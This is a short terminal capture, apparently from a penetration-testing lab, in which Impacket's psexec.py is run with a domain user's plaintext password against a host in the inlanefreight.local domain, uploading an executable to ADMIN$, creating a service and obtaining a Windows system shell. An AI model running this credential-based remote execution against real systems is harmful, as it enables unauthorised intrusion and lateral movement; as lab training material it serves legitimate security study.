 $psexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.125
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 172.16.5.125.....
[*] Found writable share ADMIN$
[*] Uploading file bwRMApse.exe
[*] Opening SVCManager on 172.16.5.125.....
[*] Creating service qJzk on 172.16.5.125.....
[*] Starting service qJzk.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2237]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>